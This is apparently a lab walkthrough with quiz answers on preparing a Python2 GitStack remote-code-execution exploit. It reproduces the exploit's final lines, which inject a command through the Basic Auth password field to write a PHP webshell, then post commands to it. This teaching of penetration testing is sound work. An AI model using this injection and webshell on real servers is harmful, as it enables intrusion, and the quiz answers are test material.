 Answer the questions below
Look at the information at the top of the script. On what date was this exploit written?
18.01.2018
Correct Answer
As this is a Python script, the version of the language used to write the software matters. Many older exploits are still written in Python2. These exploits tend to
be incompatible with the Python3 interpreter, and vice versa.
Before we can do anything else, we need to determine whether this exploit was written in Python2 or Python3. A quick way of doing this is to look for the
print statements (used to echo output to the console).  If there are no round brackets (e.g. print "Hello World!" ) then the exploit will be Python2,
otherwise the exploit is likely to be Python3 (e.g. print("Hello World!") ). Of course, this is far from the only way to check, but it will work for our purposes.
Bearing this in mind, is the script written in Python2 or Python3?
Python2
Correct Answer
Now that we know which version of Python we're dealing with we can execute it in one of two ways:
• Using the appropriate interpreter directly (e.g. python3 exploit.py / python2 exploit.py )
• Adding a shebang line in at the top of the exploit. A shebang tells the Unix program loader which interpreter to use to run a script. Shebangs always start
with the characters: #! . You then specify the absolute path to the interpreter, so: #!/usr/bin/python3 / #!/usr/bin/python2 / #!/bin/sh , etc. This
means that if we execute the script using ./exploit.py , it will be executed by the correct interpreter.
Add an appropriate shebang to the exploit, at the very top of the file!
No answer needed
Correct Answer
Let's have a look through some of the key sections of the code.
This script is not designed to be fancy. It does what we need it to do, and nothing more. All configurations are done within the code by literally editing the script,
so it's important that we understand the options available to us. These can be found in lines 23-31 (offset by minus one if you didn't add the shebang):
ip = '192.168.1.102'
# What command you want to execute
command = "whoami"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
Realistically we are only interested in the first two variables here, as the other options should be fine at their default values. The two variables we care about are
ip and command , allowing us to specify our target and the command to run, respectively.
Set the IP to the correct target for your choice of pivoting technique. If you used sshuttle or one of the proxying techniques then this will just be the IP of the
target. If you used a port forward then it will be localhost:chosen_port , e.g.:
localhost:8000
For the time being we will leave the command as it is. whoami is as good a command as any to confirm that the exploit works.
The bulk of the middle section of the code is taking advantage of the improper access controls which make this vulnerability possible. We will not cover this in
detail in order to keep this task relatively short; however, reading through the exploit (and trying to understand it) would be highly advisable.
We are, however, interested in the last 6 lines of the exploit:
print "[+] Create backdoor in PHP"
r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php system($_POST[\'a\']); ?>" > c:\ \gitphp\exploit.php'))
print r.text.encode(sys.stdout.encoding, errors='replace')
print "[+] Execute command"
r = requests.post("http://{}/web/exploit.php".format(ip), data={'a' : command})
print r.text.encode(sys.stdout.encoding, errors='replace')
These create a PHP webshell ( <?php system($_POST['a']); ?> ) and echo it into a file called exploit.php under the webroot. This can then be accessed by
posting a command to the newly created /web/exploit.php file.
For the sake of not spoiling things for other users, we are going to alter this before running the script.
We can leave the payload as it is, but we will alter both instances of "exploit.php" in the script to be exploit-USERNAME.php , for example:
print "[+] Create backdoor in PHP"
r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php system($_POST[\'a\']); ?>" > c:\ \gitphp\exploit-MuirlandOracle.php'))
print r.text.encode(sys.stdout.encoding, errors='replace')
print "[+] Execute command"
r = requests.post("http://{}/web/exploit-MuirlandOracle.php".format(ip), data={'a' : command})
print r.text.encode(sys.stdout.encoding, errors='replace')
Having added in a shebang, changed the target, and updated the name of the exploit.php file, the exploit should now be fully configured so we will perform the
exploit in the next task.
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't
add the shebang) of the exploit?
csrftoken
Correct Answer
Hint